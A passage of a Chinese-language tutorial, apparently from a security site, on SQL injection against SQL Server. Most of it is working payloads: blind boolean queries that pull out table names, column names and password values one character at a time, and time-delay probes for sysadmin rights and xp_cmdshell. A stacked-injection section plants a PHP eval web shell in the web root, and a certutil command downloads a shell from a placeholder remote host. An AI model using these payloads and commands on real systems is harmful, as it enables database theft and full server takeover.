AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 0 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),3,1))&gt;N
......
当爆破到第10个字符的时候，发现&gt;0都不正常显示，说明不存在第10位
爆破得到表名为：dbo.users

如果有第二个表，第三个表...

爆破第二个表的第一个字符的ascii值
AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 1 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),1,1))&gt;N
爆破第二个表的第二个字符的ascii值
AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 1 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),2,1))&gt;N
爆破第二个表的第三个字符的ascii值
AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 1 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),3,1))&gt;N
......

爆破第三个表的第一个字符的ascii值
AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 2 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),1,1))&gt;N
爆破第三个表的第二个字符的ascii值
AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 2 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),2,1))&gt;N
爆破第三个表的第三个字符的ascii值
AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 2 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),3,1))&gt;N</code></pre>
</div>
</div>
<p>这里我们爆出了test数据库中存在 dbo.users 表</p>
<p><strong>爆破test数据库中user表的字段数</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">and (select count(name) from test..syscolumns where id=(select id from test..sysobjects where name='users'))=3  #正常显示
所以users表有3个字段</code></pre>
</div>
</div>
<p>这里我们爆出了test数据库中users表有3个字段</p>
<p><strong>爆破test数据库中users表的字段名</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">爆破test数据库中user表的第一个字段名的长度
and len((select top 1 col_name(object_id('users'),1) from test..sysobjects))&gt;1  正常显示
and len((select top 1 col_name(object_id('users'),1) from test..sysobjects))&gt;2  不正常显示
所以users表的第一个字段名长度为2

爆破test数据库中user表的第一个字段的第一个字符的ascii值,二分法
and ascii(substring((select top 1 col_name(object_id('users'),1) from test..sysobjects),1,1))&gt;N
爆破test数据库中user表的第一个字段的第二个字符的ascii值：
and ascii(substring((select top 1 col_name(object_id('users'),1) from test..sysobjects),2,1))&gt;N
........
最后得到第一个字段为：id

爆破test数据库中user表的第二个字段名的长度
and len((select top 1 col_name(object_id('users'),2) from test..sysobjects))&gt;N

爆破test数据库中user表的第二个字段的第一个字符的ascii值：
and ascii(substring((select top 1 col_name(object_id('users'),2) from test..sysobjects),1,1))&gt;N
爆破test数据库中user表的第二个字段的第二个字符的ascii值：
and ascii(substring((select top 1 col_name(object_id('users'),2) from test..sysobjects),2,1))&gt;N
爆破test数据库中user表的第三个字段的第三个字符的ascii值：
and ascii(substring((select top 1 col_name(object_id('users'),2) from test..sysobjects),3,1))&gt;N

爆破test数据库中user表的第三个字段名的长度
and len((select top 1 col_name(object_id('users'),3) from test..sysobjects))&gt;N
........</code></pre>
</div>
</div>
<p>这里假设我们爆出了users表的三个字段名：id，username，password</p>
<p><strong>爆test数据库user表中数据总条数</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">and (select count(*) from test..users)=N</code></pre>
</div>
</div>
<p>由图可知只有四条数据</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01331cfdc1b8f5cff5.png"></p>
<p><strong>爆破test数据库中user表中password列中的数据</strong></p>
<p>这里爆破数据的时候，不能爆破数据的长度，所以只能爆破数据的一个一个字符。当爆破到第某个字符出现其ascii值&gt;0都不正常显示时，说明这个字符位不存在，所以到前一位为止。</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">爆破test数据库中users表中password列中第一行数据的第一个字符的ascii值
and unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=1),1,1))&gt;N
爆破test数据库中user表中password列中第一行数据的第二个字符的ascii值
and unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=1),2,1))&gt;N
爆破test数据库中user表中password列中第一行数据的第三个字符的ascii值
and unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=1),3,1))&gt;N
爆破test数据库中user表中password列中第一行数据的第四个字符的ascii值
and unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=1),4,1))&gt;N
当爆破到第5个字符的时候，发现ascii&gt;0都不正常显示，说明，第一个数据长度为4
最后爆出test数据库users表password列的第一条数据是：root


爆破test数据库中user表中password列中第二行数据的第一个字符的ascii值
and unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=2),1,1))&gt;N
爆破test数据库中user表中password列中第二行数据的第二个字符的ascii值
and unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=2),2,1))&gt;N
爆破test数据库中user表中password列中第二行数据的第三个字符的ascii值
and unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=2),3,1))&gt;N
........</code></pre>
<p> </p>
</div>
</div>
<h2 name="h2-11" id="h2-11">延时注入</h2>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">判断是否是SA权限
if(1=(select is_srvrolemember('sysadmin'))) WAITFOR DELAY '0:0:2'
判断是否是站库分离(延时后返回正确页面，确定站库没有分离)
if(host_name()=@@servername) WAITFOR DELAY '0:0:2'

判断数据库的个数
IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COUNT(name))) AS NVARCHAR(4000)),CHAR(32)) FROM master..sysdatabases),1,1))=55) WAITFOR DELAY '0:0:2' 

判断是否开启xp_cmdshell
if(1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell')) WAITFOR DELAY '0:0:2'--

更多延时注入payload，可以查看sqlmap</code></pre>
</div>
</div>
<p>根据响应时间判断执行是否正确</p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t018800cab7447ec1d4.png"></p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t012f2c279365fe4813.png"></p>
<p> </p>
<h2 name="h2-12" id="h2-12">Union联合查询</h2>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">首先order by查看有几列
1 order by 3  正常显示
1 order by 4  不正常显示
说明有3列

然后我们可以select NULL,NULL,想查询的数据</code></pre>
</div>
</div>
<p>查询数据库版本</p>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t0135b17ade9811efe6.png"></p>
<p>查询机器名</p>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t01a2815c3909519149.png"></p>
<p>查询所有数据库名</p>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t018e87da0c719981d8.png"></p>
<p><a name="header-n493"></a>堆叠注入</p>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t01909dee97c30bc0b7.png"></p>
<p>SQLServer堆叠注入，由于执行的命令没有回显，所以需要结合时间盲注来查询数据。由于堆叠查询的语句会被执行，所以下面的SQLServer获取权限的奇淫技巧，就是利用到了堆叠注入这一特性。</p>
<p> </p>
<h2 name="h2-13" id="h2-13">SQLServer获取权限的奇淫技巧</h2>
<p>利用前提：</p>
<ol>
<li>目标网站注入支持堆叠注入</li>
<li>当前权限是SA权限</li>
<li>使用sqlmap的 –os-shell 无法获取到权限</li>
</ol>
<p>这里很多人就会问了，既然是SA权限，不是可以直接利用xp_cmdshell执行系统命令吗？对，没错，但是你使用xp_cmdshell执行的命令没有回显。我们这个获取权限的思路就是，找到目标网站的绝对路径，然后往绝对路径下写入木马，然后获取权限。</p>
<p>我们这里是通过先找到目标网站的一个文件，然后通过遍历目标服务器的磁盘，找到该文件，将其路径写入自建的表中，然后再读取该表得到网站绝对路径。</p>
<p>这里利用的查找命令是</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">查找目标机器C盘下的test.txt文件
for /r c:\ %i in (test*.txt) do @echo %i   #这里的文件名后缀前那个点一定要加*号
dir /s /b c:\test.txt</code></pre>
</div>
</div>
<p>这里假设我们已经知道目标网站下有一个test.txt文件，</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">创建表hack，并添加一个tmp的字段
create table hack (tmp varchar(1000));--   </code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t01d04cf79b9a7eb061.png"></p>
<p>查看表是否创建成功</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">python2 sqlmap.py -u http://192.168.10.20:88/index.php?id=1 -D test --tables</code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t01018119ca41d6a319.png"></p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">查找目标机器C盘下的test.txt路径，并将结果写入刚刚创建的hack表的tmp字段
;insert into hack(tmp) exec master..xp_cmdshell 'dir /s /b c:\test.txt';--
或
;insert into hack(tmp) exec master..xp_cmdshell 'for /r c:\ %i in (test*.txt) do @echo %i';--</code></pre>
</div>
</div>
<p>以下两条语句均可</p>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t014a0f321c944883d4.png"></p>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t0177325a493c9fd4b8.png"></p>
<p>读取数据，得到目标网站绝对路径为：C:phpstudywww</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">python2 sqlmap.py -u http://192.168.10.20:88/index.php?id=1 -D test -T hack --dump</code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01dafcd05f2fc5f4e5.png"></p>
<p>将一句话木马写入目标网站根目录，并命名为shell.php。注意这里的一句话木马的 &lt; 和 &gt; 前要加上 ^</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">1;exec master..xp_cmdshell 'echo ^&lt;?php @eval($_POST[x]);?^&gt; &gt; C:\phpstudy\www\shell.php';--</code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t0114dd608aeb4a5433.png"></p>
<p>菜刀连接之</p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t01fbd568d1b67c56d0.png"></p>
<p>如果写入的木马文件连接不上的话，我们还可以通过下面手段使用 certutil 远程下载木马文件，前提是目标机器通公网。</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">1;exec master..xp_cmdshell 'certutil -urlcache -split -f http://x.x.x.x/shell.php C:\phpstudy\www\shell2.php';--</code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t01804d3e01db5e56d8.png"></p>
<p>连接下载的shell2.php木马即可！</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t018c23ed00513c6725.png"></p>
<h2 name="h2-14" id="h2-14">还原备份数据库</h2>
<p>鼠标右键数据库——&gt;还原数据库</p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t01244f1ab5dfa141b3.png"></p>
<p>选择源设备，选择我们的备份数据库。然后目标数据库也选择该备份数据库，还原那里打上勾，点击确定即可。</p>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t017bdbe256b43f49af.png"></p>
</body>
</html></div><div class="_43" style="display:none;"> 本文翻译自 <a href="" target="_blank">原文链接</a>。如若转载请注明出处。 </div><div class="_50" style="display:none;"> 商务合作，文章发布请联系 anquanke@360.cn </div><div class="_49" style=""><p> 本文由<b>谢公子</b>原创发布 </p><p> 转载，请参考<a href="https://www.anquanke.com/note/repost" target="_blank">转载声明</a>，注明出处： <a href="/post/id/200154" target="_blank">https://www.anquanke.com/post/id/200154</a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_53" style="display:none;"><p> 本文转载自: <a href=""></a></p><p> 如若转载,请注明出处： <a href="" target="_blank"></a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_54 share1"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div><ul class="_56"><!--[--><li><a target="_blank" href="/tag/SQLServer">SQLServer</a></li><!--]--></ul><div class="_46"><div class="line line1"><div class="_17 item1"><b style="display:none;">+1</b><i class="iconfont icon-rate"></i><span class="rate-text">14赞</span></div><div class="_9 item1"><i class=""></i><span>收藏</span></div></div><div class="line line2"><div class="user"><img class="avatar" src="https://p4.ssl.qhimg.com/t01330ae7f74b7b9f2d.png"><span class="name">谢公子</span><span class="label- label"></span></div><div class="_54 share2"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div></div></div></div><div class="_51"><!----><!----></div><div class="_2 index-comment"><h2 class="g-title">发表评论</h2><div class="login"><p class="login-text">您还未登录，请先登录。</p><p class="login-bar"><a href="/login/index.html">登录</a></p></div><!----><!----><!----></div></div><div class="index-side"><div class="index-side-top"><div class="_57"><img class="banner" src="https://p1.ssl.qhimg.com/t01286a78c3fbb92f34.png"><div class="w"><a class="avatar" href="/member.html?memberId=146591"><img src="https://p4.ssl.qhimg.com/t01330ae7f74b7b9f2d.png"></a><p class="info"><a href="/member.html?memberId=146591" class="name">谢公子</a><a href="/member.html?memberId=146591" class="user-label- user-label"></a></p><p class="hint">个人公众号：谢公子学安全</p><div class="bottom"><ul class="bottom-1"><li>文章</li><li><strong>10</strong></li></ul><ul class="bottom-2"><li>粉丝</li><li><strong>57</strong></li></ul><div class="spacer"></div><!----></div></div></div><div class="_55"><h3 class="title"> TA的文章</h3><ul><!--[--><li><h5><a href="/post/id/236522">Windows渗透基础大全</a></h5><p>2021-04-02 18:00:06</p></li><li><h5><a href="/post/id/235970">SQL注入漏洞详解</a></h5><p>2021-03-31 18:00:11</p></li><li><h5><a href="/post/id/235846">Sqlmap使用详解</a></h5><p>2021-03-29 18:00:53</p></li><li><h5><a href="/post/id/235631">MSF使用详解</a></h5><p>2021-03-26 18:00:36</p></li><li><h5><a href="/post/id/235511">Java反序列化漏洞浅析</a></h5><p>2021-03-24 18:00:46</p></li><!--]--></ul></div><div class="_52"><h3 class="title"> 相关文章</h3><ul><!--[--><li><h5><a href="/post/id/314398">科技云报到：2026，AI开启“共生智能”新纪元</a></h5><p>2026-01-20 15:58:06</p></li><li><h5><a href="/post/id/314352">科技云报到：个人AI时代，超级智能体如何真正为你而来？</a></h5><p>2026-01-15 16:29:12</p></li><li><h5><a href="/post/id/314301">科技云报到：RPA+Agent，为什么可以1+1&gt;2？</a></h5><p>2026-01-13 17:45:44</p></li><li><h5><a href="/post/id/314115">iOS安全开发中的Frida检测</a></h5><p>2025-12-31 17:09:17</p></li><li><h5><a href="/post/id/314019">科技云报到：2026网络安全六大新趋势：AI重构攻防，信任成为新防线</a></h5><p>2025-12-24 16:33:23</p></li><li><h5><a href="/post/id/312223">【原创首发】首个“AI勒索软件”--纽约大学团队“PromptLock”深度剖析</a></h5><p>2025-12-22 17:25:45</p></li><!--]--></ul></div><div class="_42"><h3 class="title">热门推荐</h3><ul><!--[--><!--]--></ul></div></div><div class="_47"><div class="wrap" style=""><div class="title">文章目录</div><ul class="list"><!--[--><li class="item"><a target="_self" href="#h2-1" class="g-line1">SQLServer数据库</a><ul><!--[--><li class="subitem"><a class="g-line1" href="#h3-3">修改默认1433端口</a></li><li class="subitem"><a class="g-line1" href="#h3-4">SQLServer数据库的管理</a></li><li class="subitem"><a class="g-line1" href="#h3-5">SQLServer数据库的查询语句</a></li><!--]--></ul></li><li class="item"><a target="_self" href="#h2-6" class="g-line1">SA权限开启xp_cmdshell获取主机权限</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-7" class="g-line1">SA权限使用sp_oacreate执行系统命令</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-8" class="g-line1">DB_owner权限LOG备份Getshell</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-9" class="g-line1">DB_owner权限差异备份Getshell</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-10" class="g-line1">盲注SQLServer数据库</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-11" class="g-line1">延时注入</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-12" class="g-line1">Union联合查询</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-13" class="g-line1">SQLServer获取权限的奇淫技巧</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-14" class="g-line1">还原备份数据库</a><ul><!--[--><!--]--></ul></li><!--]--></ul></div></div></div></div><div class="_16"><div class="g-w main"><div class="col1"><p class="col1-logo"><img src="https://p0.qhimg.com/t11098f6bcd5614af4bf21ef9b5.png"></p><div class="col1-link"><b class="col1-weixin"></b><a href="https://weibo.com/360adlab" class="col1-sina"></a><a href="https://zhuanlan.zhihu.com/c_118578260" class="col1-zhi"></a></div></div><div class="col2"><div class="title">安全KER</div><ul class="col2-list"><li><a href="/about" rel="noopener noreferrer" target="_blank">关于我们</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系我们</a></li><li><a href="/note/protocol" target="_blank" rel="noopener noreferrer">用户协议</a></li><li><a href="/note/privacy" target="_blank" rel="noopener noreferrer">隐私协议</a></li></ul></div><div class="col3"><div class="title">商务合作</div><ul class="col3-list"><li><a href="/note/business" target="_blank" rel="noopener noreferrer">合作内容</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系方式</a></li><li><a href="/link" target="_blank" rel="noopener noreferrer">友情链接</a></li></ul></div><div class="col4"><div class="title">内容需知</div><ul><li><a href="https://www.anquanke.com/contribute/tips" target="_blank" rel="noopener noreferrer">投稿须知</a></li><li><a href="/note/repost" target="_blank" rel="noopener noreferrer">转载须知</a></li><li>官网QQ群：568681302</li></ul></div><div class="col5"><div class="title">合作单位</div><ul><li><a href="http://www.cert.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t01592a959354157bc0.png" style="max-height:40px;"></a></li><li style="margin-top:-20px;"><a href="http://www.cnnvd.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t014f76fcea94035e47.png" style="max-height:50px;margin-top:10px;"></a></li></ul></div></div><div class="right g-w"><span>Copyright © 北京奇虎科技有限公司 三六零数字安全科技集团有限公司 安全KER All Rights Reserved </span><a href="https://beian.miit.gov.cn/">京ICP备08010314号-66</a><span id="cnzz_stat_icon_1271278035"><a href="https://www.cnzz.com/stat/website.php?web_id=1271278035" target="_blank" title="站长统计"><img border="0" hspace="0" vspace="0" src="https://icon.cnzz.com/img/pic.gif"></a></span></div><div class="layer" style="display:none;"><div class="layer-main"><div class="layer-title">微信二维码</div><b class="layer-close">X</b><img src="https://p0.ssl.qhimg.com/t0151209205b47f2270.jpg" alt="安全KER"></div></div></div><!--]--></div><script>window.__state__={"artical":{"post":{"id":200154,"title":"SQLServer数据库注入详解","category_name":"安全知识","category_slug":"knowledge","desc":"SQL Server数据库是由Microsoft开发和推广的关系数据库管理系统(DBMS)，是一个比较大型的数据库。端口号为 1433。","date":"2020-06-05 10:30:18","time_interval":"2020-06-05","status":"publish","comment":1,"cover":"https://p5.ssl.qhimg.com/t01f3e27146728a622b.png","subject":false,"red":false,"type":"origin","url":"","source":"","fee":"350","origin_author":"","pv":643236,"like_count":14,"liked":0,"tags":["SQLServer"],"is_favorite":false,"favorite_count":28,"content":"<html>\n<head><meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\"></head>\n<body>\n<h2><img class=\"alignnone size-full wp-image-207785 aligncenter\" alt=\"\" width=\"298\" height=\"240\" data-original=\"https://p5.ssl.qhimg.com/t01f3e27146728a622b.png\"></h2>\n<p> </p>\n<h2 name=\"h2-1\" id=\"h2-1\">SQLServer数据库</h2>\n<p><strong>SQL Server</strong>数据库是由Microsoft开发和推广的关系数据库管理系统(DBMS)，是一个比较大型的数据库。端口号为 <strong>1433</strong>。数据库后缀名 .mdf，注释符是 — 。延时命令：WAITFOR DELAY ‘0:0:2’</p>\n<h2><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t018258ddc1e6ea711f.png\"></h2>\n<p><strong>SQLServer有三个权限级别：</strong></p>\n<ol>\n<li>sa权限：数据库操作，文件管理，命令执行，注册表读取等system。SQLServer数据库的最高权限</li>\n<li>db权限：文件管理，数据库操作等权限 users-administrators</li>\n<li>public权限：数据库操作 guest-users</li>\n</ol>\n<p><strong>判断当前用户权限</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">判断是否是SA权限\r\nselect is_srvrolemember('sysadmin')     \r\n判断是否是db_owner权限  \r\nselect is_member('db_owner')\r\n判断是否是public权限\r\nselect is_srvrolemember('public')</code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t0185db004bf19ac785.png\"></p>\n<p>SQLServer数据库有6个默认的库，分别是4个系统数据库：master 、model 、msdb 、tempdb，和2个实例数据库：ReportServer、ReportServerTempDB。其中，系统数据库 model 和 tempdb 默认是没有数据表的。</p>\n<ol>\n<li>master数据库：master数据库控制SQL Server的所有方面。这个数据库中包括所有的配置信息、用户登录信息、当前正在服务器中运行的过程的信息。</li>\n<li>model数据库：model数据库是建立所有用户数据库时的模板。当你建立一个新数据库时，SQL Server会把model数据库中的所有对象建立一份拷贝并移到新数据库中。在模板对象被拷贝到新的用户数据库中之后，该数据库的所有多余空间都将被空页填满。</li>\n<li>msdb数据库：msdb数据库是SQL Server中的一个特例。如果你查看这个数据库的实际定义，会发现它其实是一个用户数据库。不同之处是SQL Server拿这个数据库来做什么。所有的任务调度、报警、操作员都存储在msdb数据库中。该库的另一个功能是用来存储所有备份历史。SQL Server Agent将会使用这个库。</li>\n<li>tempdb数据库：tempdb数据库是一个非常特殊的数据库，供所有来访问你的SQL Server的用户使用。这个库用来保存所有的临时表、存储过程和其他SQL Server建立的临时用的东西。例如，排序时要用到tempdb数据库。数据被放进tempdb数据库，排完序后再把结果返回给用户。每次SQL Server重新启动，它都会清空tempdb数据库并重建。永远不要在tempdb数据库建立需要永久保存的表。</li>\n</ol>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t0149090ecbc805ea7c.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t01df10ff30e7873a56.png\"></p>\n<p>但是如果用navicat远程连接的话，只会显示2个实例数据库：ReportServer、ReportServerTempDB</p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t012813ffb70bd90040.png\"></p>\n<h3 name=\"h3-3\" id=\"h3-3\"><strong>修改默认1433端口</strong></h3>\n<p>打开SQLServer配置管理器——&gt;SQLServer网络配置——&gt;MSSQLSERVER的协议——&gt;TCP/IP，右键属性</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01b2240fdf58efcee6.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t01f8c6ed273586492b.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t011122a49e74c7a164.png\"></p>\n<h3 name=\"h3-4\" id=\"h3-4\">SQLServer数据库的管理</h3>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t01956f390923b9d37e.png\"></p>\n<p>服务器名称：主机,端口</p>\n<p><strong>Windows身份验证管理</strong></p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t01a4f699d06fbbbc3a.png\"></p>\n<p><strong>SQLServer身份验证管理</strong></p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t012f205a31f9327f00.png\"></p>\n<h3 name=\"h3-5\" id=\"h3-5\">SQLServer数据库的查询语句</h3>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">select @@version;       #查询数据库的版本\r\nselect @@servername;    #查询服务名\r\nselect host_name();     #查询主机名，如果是用navicat远程连接的话，主机名是本地的名字\r\nselect db_name();       #查询当前数据库名\r\nselect db_name(1);      